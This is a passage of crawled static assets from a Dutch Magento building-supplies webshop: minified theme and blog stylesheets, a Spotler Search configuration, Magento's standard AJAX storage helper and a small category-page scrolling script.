a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.sidebar .accordion-container{display:none}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.menu-mobile{display:inline-block}.col-left{margin-top:30px}.no-display{display:inline-block!important}.block.block-reorder .no-display{display:none!important}.block-collapsible-nav{position:static}.header .header-setting,.settting-switcher,.top-links{float:none;text-align:center}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{text-align:left}.settting-switcher,.top-links{vertical-align:top;display:inline-block}.header-top-link .links li a{padding:0 10px}.header-top-link li:first-child a{padding-left:0}.page-header .switcher{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.main-collection .first-block,.main-collection .second-block{width:100%;padding:0 15px}.second-block:after{right:16px}.main-collection .first-block .content .box-content,.main-collection .second-block .content .box-content,.main-collection .last-block .content .box-content{height:auto}.main-collection .last-block .content .box-content img{margin-top:30px;margin-bottom:30px}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.policy-box .box-content{margin-top:50px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.content-products .products .slick-arrow,.cms-static-blog .block-content .slick-arrow,.slide-portfolio .slick-arrow{opacity:1;visibility:visible}.alo-blog .post-posed-date span{font-size:12px}.alo-blog .post-info a.post-item-link{font-size:15px;line-height:20px}.cms-index-index .alo-blog{margin:0 0 40px}.custom-product .magictabs .item span{line-height:normal;font-size:14px}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay{margin:0}.cms-static-mix-custom-product .custom-product .magicproduct.autoplay .product-item{padding-left:0;padding-right:0}.cms-static-mix-custom-product .custom-product .item .images-container,.cms-static-mix-custom-product .custom-product .item .products-textlink{width:100%;padding-left:0}.box .featured-images-wrap,.box .featured-text-wrap{float:none;margin:0 auto}.box{padding-bottom:0}.box-top img,.box-content-collection img{width:100%}.cms-static-brands.brands .slick-slide img{width:auto}#magicshop_quickview_handler{display:none!important}.item .product-hover .quickview,.products-list .item .product-item-inner .add-to-links .action.quickview{display:none!important}.social-links a{display:inline-block;float:none}.block-content-statick{margin-bottom:10px}.paypal img{display:inline}.magictabs .item span{font-size:12px}.block-title h2 span.title-top{font-size:30px;padding:0 0 20px}.category-view,.category-image img{min-height:auto}.category-products .item img,.product-image img{width:100%}.page-layout-2columns-left .column.main,.page-layout-2columns-right .column.main,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right .sidebar-additional{width:100%!important}.sidebar-main{margin-top:0}.products.wrapper~.toolbar .limiter{display:none}.magiccategory .mage-magictabs .item .per-product{margin:0 10px}.product-view .product-shop .no-display{display:none!important}.product-view .box-tags .form-add input.input-text{margin-bottom:10px}.product-collateral .box-reviews .data-table thead th{text-transform:capitalize}.product-view .product-info-main{padding-top:20px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links,.box-tocart{padding-bottom:0}.product.info.detailed{margin:30px 0}.nobr{font-size:12px}.cart.table-wrapper thead{display:none}.cart.table-wrapper .item .col.item{padding:25px 0 10px 75px}.cart.table-wrapper .actions-toolbar{position:relative;min-height:20px;padding-bottom:30px}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{display:inline-block;position:absolute;right:16px;text-decoration:none;top:0}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{font-size:12px}.cart-container .cart.main .action{margin-bottom:10px}.cart .page-title{padding:10px 0}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:both;float:none}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:none}.account .column.main .block:not(.widget) .block-content .box{width:100%;margin-bottom:30px}.login-container .fieldset::after{text-align:left;margin-bottom:30px;margin-top:10px}.login-container .block{float:none;width:100%}.login-container .actions-toolbar .secondary{padding-top:10px}.block-compare .actions-toolbar .primary,.block-compare .actions-toolbar .secondary{display:inline-block;vertical-align:middle}.block-compare .actions-toolbar .secondary{padding-left:10px}.cart .crosssell{margin:20px 0 0}.breadcrumbs li{background-position:0 65%}.blog-postbox .button-set{margin-bottom:15px}.title-heading-left{padding:10px 0 5px}.no-left-gutter{padding-left:15px}.no-right-gutter{padding-right:15px}.main .col-main{padding:0 15px}.block-footer-bottom .footer{padding:20px 0}.breadcrumbs{margin:0 0 20px}.product-image-gallery .gallery-image.visible{width:100%}.cart .totals{margin:0 0 15px}.checkout-onepage-index .main-container{padding-top:0}.customer-account-index .main-container{margin-top:0}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.block-footer-top .main{padding:20px 0 10px}.mobile-collapsible{clear:both;margin-bottom:20px}.footer .block-content-statick .list-inline li{float:none}.footer-copyright{float:none;text-align:center}.footer-copyright .main{text-align:center}.block_bottom{padding:25px 0}.social-link{margin-top:5px}.paypal{float:none;width:100%;padding:10px 20px 0;clear:both}.paypal .list-page{text-align:center}#backtotop{display:none!important}.testimonial_text .sub-text{font-size:13px;letter-spacing:0}.testimonials .title-name{font-size:14px}.filter-content{margin-bottom:20px}.toggle-tab.mobile{color:#888;cursor:pointer;display:block!important;font-size:14px;font-weight:500;line-height:17px;margin:0;padding:0;position:absolute;right:0;text-align:right;top:0;width:19px}.toggle-content.visible{display:block}.block-layered-nav .toggle-tab.mobile{padding:0;top:0;color:#888;width:20px;font-size:14px;line-height:20px;cursor:pointer}.block-layered-nav .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-visible .toggle-tab:before{content:"";font-family:FontAwesome}.block-layered-nav .toggle-tab.mobile{position:absolute;display:block!important;line-height:40px}.narrow-by{position:relative;padding:0;outline:none!important;margin:0}.block.block-layered-nav .block-title{position:relative}.block.block-layered-nav .block-title:before{content:"";font-family:FontAwesome;display:inline-block;font-size:20px;text-align:right;width:32px;position:absolute;right:0;cursor:pointer;z-index:1;color:#888;line-height:33px}.block.block-layered-nav .block-title.active:before{content:"";line-height:20px}}@media only screen and (max-width:639px){.home-slider .slick-slide.slick-active .figcaption .caption2{font-size:20px;line-height:22px}.home-slider .slick-slide.slick-active .figcaption .caption3{font-size:12px;line-height:14px}.mage-magictabs button.slick-next,.mage-magictabs button.slick-prev{display:none!important;visibility:hidden!important}.col-mobile-plus-12{width:100%}.col-mobile-plus-6{width:50%}.col-mobile-plus-4{width:30.3333333333%}.col-mobile-plus-3{width:25%}.col-mobile-plus-2{width:16.6666666666%}.col-mobile-plus-1{width:8.33333333333%}.col2-set .col-1{width:100%;margin-bottom:20px}.col2-set .col-2{float:right;width:100%}.account-login .content{min-height:100px}.account-login .buttons-set{margin:0;padding:0}.header .top-left,.header .top-right{float:none;text-align:center}.currency_top,.top-form-language{float:none;display:inline-block}.deal-content .img img,.deal-content .img{width:100%}.deal-content .img{padding:0 15px}.deal-content .deal-subcribe{top:auto;left:10%;bottom:10%}.cms-index-index .product-title span,.cms-static-blog .block-title strong,.testimonials .block-title span,.product-title span{font-size:18px!important;line-height:50px!important}.magictabs .item:first-child{padding-left:0}.magictabs .item{display:block;width:100%;margin-bottom:5px}.magictabs .item .title{display:block}.item .actions-cart .button.btn-cart{padding:0 15px}.testimonial:hover .slick-next{right:2%}.testimonial:hover .slick-prev{left:2%}}@media only screen and (min-width:480px) and (max-width:767px){.category-products .products-grid .item.col-mobile-12{padding-left:5px;padding-right:5px}.col-main .category-products .products-grid{margin-left:-5px;margin-right:-5px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span{padding:0 10px;font-size:13px}.col-main .category-products .products-grid .item .actions-cart .button.btn-cart span span{padding:0}}@media only screen and (min-width:480px) and (max-width:639px){.data-table td.last{border-bottom:1px solid #ddd!important}.data-table tfoot{border-bottom:none}.data-table thead th{border-left:1px solid #ddd;border-bottom:0}.data-table thead.hidden-phone{display:none}.data-table tbody th,.data-table tbody td{border-bottom:0}.product-view .box-reviews .form-add .data-table td{border-bottom:1px solid #ddd!important}}@media only screen and (max-width:479px){.cms-static-main-final .container{padding:50px 35px}.rb-right,.feedbackcompany-widget-plain{display:none}.category-view .page-title-wrapper:before,.page-products.catalog-category-view .page-title-wrapper h1,.category-description-short{padding:0 15px}.category-view .page-title-wrapper h1,.category-view .page-title-wrapper h1 span,.account .page-title-wrapper h1,.account .page-title-wrapper h1 span{font-size:26px}.category-view .page-title-wrapper:before{font-size:16px}.account .page-title-wrapper,.page-layout-1column .page-title-wrapper{padding:40px 15px}.cms-static-product-sidebar .home-content-icons div{width:100%}.rb-right-container img{top:110px;left:5px}.category-view{padding-right:0}.home-slider .img-responsive{bottom:-6px}.home-content h1,.cat-footer h3{font-size:18px;line-height:22px}.home-content h3.over-bouwbestel{font-size:18px;line-height:22px}.img.no-padding{margin-bottom:15px}a#switchBTW,a#switchBTW span:first-child{text-align:left;float:left}.nieuwsbrief-title strong{font-size:30px;line-height:20px}.account .fa-user{display:none}.header-box .account{padding:10px 0 15px;border-right:none}.field.newsletter.input-box .control{width:250px}.sorter-options{width:130px}.catalogsearch-result-index .pagecrumbs-title{font-size:22px}.sorter-label{display:none}.field.limiter .label{display:none}.sidebar .block .block-title strong,h3.accor-title{font-size:14px!important;padding:10px 0!important}.breadcrumbs .item.search{display:none}.col-mobile-12{width:100%}.col-mobile-6{width:50%}.col-mobile-4{width:30.3333333333%}.col-mobile-3{width:25%}.col-mobile-2{width:16.6666666666%}.col-mobile-1{width:8.33333333333%}.block-title h2 span{font-size:20px}.home-slider.home-slider-index .slick-arrow,.home-slider.home-slider-index:hover .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption4{display:none;visibility:hidden;opacity:0}.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left:calc(50% - 180px);padding:0}.home-slider .slick-slide.slick-active .figcaption .text-slide2::before{display:none}.header-search .form-search{}.minicart-wrapper{position:static}.countdown{margin-top:0}.deal-content .deal-subcribe{bottom:20%}.deal-content .deal-subcribe h3{font-size:25px}.main-collection .box,.product-image-photo{width:100%}.testimonial_text{width:80%}.cart-table td{padding:10px}.custom-product .item .products-textlink{text-align:center;padding-top:10px}.custom-product ul.magictabs{margin-top:10px}.products-list .images-container,.products-list .item .products-textlink{width:100%}.products-list .item .products-textlink{padding:10px 0 0}.products-list .product-shop{padding-top:10px}.category-products .products-grid .item.col-mobile-12{padding-left:10px;padding-right:10px}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.content{float:none;margin:0}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{margin:0 20px 0 0}.product.data.items>.item.title>.switch,.product.data.items>.item.title{width:100%;display:block;float:none}.box-content{clear:both;position:relative}.toggle-content{display:none}.toggle-content.visible{display:block}.box-content .toggle-tab.mobile{padding:5px 10px;top:0;width:auto}.box-content .toggle-tab:before{content:"\f067";font-family:FontAwesome}.box-content.toggle-visible .toggle-tab:before{content:"\f068";font-family:FontAwesome}}@media(max-width:360px){.menu-mobile span.action:after{display:none}.header-search .form-search{width:calc(100% - 117px)}.header-search .form-search{width:calc(100% - 90px)}.category-products .products-grid>li{width:100%}.alo-blog .slick-slider .slick-next,.alo-blog .slick-slider .slick-prev{top:35%}.data.table .custom-qty{width:40px}.content-1-trendy-product{margin-top:20px}.content-1-trendy-product .content-products{margin-bottom:20px}button#product-addtocart-button{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:479px){.modes{float:left}.limiter{margin-bottom:10px;margin-left:5px;margin-right:10px}.sorter-label,.limiter .label{padding:0 5px 0 0}.limiter-text{display:none}}@media only screen and (min-width:320px) and (max-width:480px){.checkout-cart-index .col-main .page-title h1,.checkout-cart-index .col-main .page-title h2{float:none;text-align:center}.col2-set,.col2-set2{float:none;width:100%;margin-bottom:10px}.account-login .col2-set,.account-login .col2-set2{float:none;width:100%;margin-bottom:10px}.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2{float:none;width:100%;margin-bottom:10px}.my-wishlist .buttons-set{text-align:center;padding:20px 0 0}.my-wishlist thead.hidden-phone{display:none}a.btn-edit,a.btn-remove{margin:0 auto;float:none}.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float:left;margin:0 5px 0 0}.footer .store-switcher{margin:0}#toPopup{left:18%;top:10%}.box-support ul li{margin-top:10px}.box-up-sell{margin-bottom:15px}}@media only screen and (min-width:240px) and (max-width:320px){.block .block-title strong span,.footer h3,.account-login .content h2,.block-footer-top .footer h3 span,.block-related .block-title h3 span,.box-up-sell .block-title h3 span,.crosssell h3 span,.block .block-title strong span,.account-login .content h2{font-size:12px}.footer .store-switcher{margin:0}.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{display:inline-block;float:none!important;padding:5px 0;border:0;text-align:left}#products-list .item .product-shop{margin-top:20px}#popup-newsletter{width:280px!important}.product-view .product-shop .add-to-links a{margin-bottom:10px;display:inline-block}#toPopup{left:3%}.box-up-sell{margin-bottom:15px}.product-shop .ratings .rating-links{margin:10px 0}.testimonials .title-name{font-size:11px}.alo-blog .blog_short_text{padding:0 0 0 20px}.post-date{margin-bottom:15px}.block-subscribe input.input-text{width:100%}.block-subscribe .actions button.button{margin-top:10px;margin-left:0}}@media only screen and (min-width:240px) and (max-width:319px){.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width:100%;text-align:left}}@media only screen and (min-width:1200px) and (max-width:1550px){.lijst-box .box-content ul{margin-top:0;margin-bottom:0}.lijst-box .box-content ul li{padding-top:7px;padding-bottom:7px}}@media(min-width:1550px){.container,.blog-page .breadcrumbs{max-width:1500px}.box-content .__fbcw__widget.__fbcw__widget--small{width:400px!important;min-width:200px!important}}#popup-newsletter{width:unset!important}@media only screen and (max-width:850px){.modal-popup.modal-slide.popup-newsletter .modal-inner-wrap{width:90%!important;top:50%;position:absolute}}@media(max-width:767px){.modal-popup.modal-slide.popup-newsletter{left:10%!important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css
body_size: 778
content:
.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:20px}.post-list .post-holder{margin-bottom:50px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:14px 0;border-bottom:1px dotted #d8d8d8}.item.post-categories .label{font-weight:400}.post-holder .post-header .post-info .dash{padding:0 5px;display:none}.post-holder .post-header .post-info .item .label,.post-holder .post-header .post-info .item a,.block-categories .accordion li a,.block-recent-posts .item a,.block-archive .item a,.post-bottom .block-content .item a{font-size:14px}.post-list{list-style:none}.post-content .post-description img{margin:0 15px}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-content .post-description .post-ftimg-hld img{width:100%;padding:0;margin:0}.blog-index-index.page-layout-2columns-left .column.main,.blog-index-index.page-layout-2columns-right .column.main,.blog-post-view.page-layout-2columns-right .column.main,.blog-post-view.page-layout-2columns-left .column.main{margin-top:0}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a,.post-view .post-header .post-title a{color:#2a2a2a;font-size:32px;font-weight:900;outline:none;text-decoration:none;text-transform:uppercase}.post-list .post-header .post-title,.post-view .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:16px}.toolbar.toolbar-blog-posts{border:0;padding:0}.post-text-hld p{color:#5b5b5b;font-size:13px;font-weight:300;line-height:25px}.post-view .post-text-hld{padding:10px 0}.post-view .post-holder .post-header .addthis_toolbox{float:right;padding-top:20px}.post-view .post-bottom{margin-top:30px}.post-bottom .block.related .block-title strong{font-size:16px;font-weight:700;line-height:normal;padding:0;text-transform:uppercase}.post-view .block{margin-bottom:30px}.widget.block-categories ul{padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul{margin:0;padding:0}.widget.block-categories li{padding:0;margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px}.widget.blog-search{width:100%;margin-bottom:40px;position:relative;z-index:4}.widget.blog-search .block-content{margin-bottom:0}.block.blog-search .actions{padding:0}.widget.blog-search label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{position:static;padding-right:35px;margin:0;left:-300%}.widget.blog-search .action.search{position:absolute;right:0;top:0;z-index:1;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:400}.widget.blog-search .action.search:before{-webkit-font-smoothing:antialiased;font-size:16px;line-height:32px;color:#8f8f8f;content:attr(data-icon);font-family:simple-line-icons;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.widget.blog-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blog-index-index .accor-title{padding:0}.blog-index-index .sidebar .accordion-container{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css
body_size: 304
content:
.cms-static-blog .block-content.lazy{display:none}.cms-static-blog .block-content.lazy.slick-slider{display:block}.cms-index-index .alo-blog{margin:0 0 45px}.cms-static-blog .block-content{margin-top:40px}.cms-static-blog .block-title{text-align:center}.cms-static-blog .block-title strong{color:#2a2a2a;display:inline-block;font-size:22px;font-weight:700;line-height:40px;position:relative;text-transform:uppercase;margin:0}.cms-static-blog .block-title strong:before{background-color:#2a2a2a;bottom:-11px;content:"";height:2px;left:calc(50% - 10px);position:absolute;width:20px}.alo-blog .block-recent-posts .block-title{border-bottom:1px solid #eaeaea;height:40px;line-height:40px;margin:0 0 30px;position:relative}.alo-blog .block-recent-posts .block-title strong{border-bottom:3px solid #958457;color:#333;font-size:16px;margin:0;padding:0 12px 9px;text-transform:uppercase;font-weight:700}.blog_short_text{padding:27px 0 0}.blog_short_text .post-item-link{text-transform:uppercase;font-weight:700;color:#000}.post-posed-date{padding:0;position:relative}.post-posed-date span{font-size:13px;color:#919191;padding:0;font-weight:400}.post-info .post-read-more{display:block;font-weight:300;padding:0;font-size:13px}.post-read-more .fa{padding-left:5px;display:none}.alo-blog .post-description{border:1px solid #eaeaea;text-align:left}.alo-blog .slick-arrow{top:-50px;border:0}.alo-blog .slick-next{right:15px}.alo-blog .slick-prev{right:45px;left:auto}.post-view .related .slick-next{right:8px}.post-view .related .slick-prev{right:38px;left:auto}.post-view .related .slick-arrow{top:-30px}.post-view .related .block .title{margin-bottom:20px}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css
body_size: -175
content:
@media all and (min-width:1440px),print{.sidebar .product-items .product-item-details{margin-left:0}}

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/configs/20250227102008.min.js
body_size: 615
content:
window.spotler_search("createClient","sptlr_bc77d669-841b-4d0c-9382-1d267796dcdb",{indexId:"20929",indexUuid:"2a103eb5-96fe-4e21-9ca4-f5f19e60b783",templateUuid:"bc77d669-841b-4d0c-9382-1d267796dcdb",searchFields:"[\"#search\"]",defaultView:"items",views:{items:{attachment:"inline",parent:'header',insertion:'after',datasets:{items:{},},},},defaultNoImage:"https://static.spotlersearch.com/global/image/no-image.png",resultsLimit:"15",typingInterval:"200",enableHash:"1",encryptHash:"0",floatingFilterBar:"1",autoScrollToTop:"1",currency:"EUR",enableResultItemClick:"1",defaultTileLayout:"grid",allowEmptySearchTerm:"0",openByDefault:"0",personalisation:"",clearSearchFieldsOnClose:"",googleSearchQueryParameter:"sqr",fallbackImages:"[]",})

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/storage.min.js
body_size: 151
content:
define(['jquery','mage/url'],function($,urlBuilder){'use strict';return{get:function(url,global,contentType,headers){headers=headers||{};global=global===undefined?true:global;contentType=contentType||'application/json';return $.ajax({url:urlBuilder.build(url),type:'GET',global:global,contentType:contentType,headers:headers});},post:function(url,data,global,contentType,headers){headers=headers||{};global=global===undefined?true:global;contentType=contentType||'application/json';return $.ajax({url:urlBuilder.build(url),type:'POST',data:data,global:global,contentType:contentType,headers:headers});},put:function(url,data,global,contentType,headers){var ajaxSettings={};headers=headers||{};global=global===undefined?true:global;contentType=contentType||'application/json';ajaxSettings.url=urlBuilder.build(url);ajaxSettings.type='PUT';ajaxSettings.data=data;ajaxSettings.global=global;ajaxSettings.contentType=contentType;ajaxSettings.headers=headers;return $.ajax(ajaxSettings);},delete:function(url,global,contentType,headers){headers=headers||{};global=global===undefined?true:global;contentType=contentType||'application/json';return $.ajax({url:urlBuilder.build(url),type:'DELETE',global:global,contentType:contentType,headers:headers});}};});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magento_Catalog/js/category/title.min.js
body_size: -35
content:
define(['jquery'],function($){$(document).ready(function(){$(".category-description-short-link").click(function(e){e.preventDefault();$('html,body').scrollTop($('#category-description-long').offset().top-150);});});});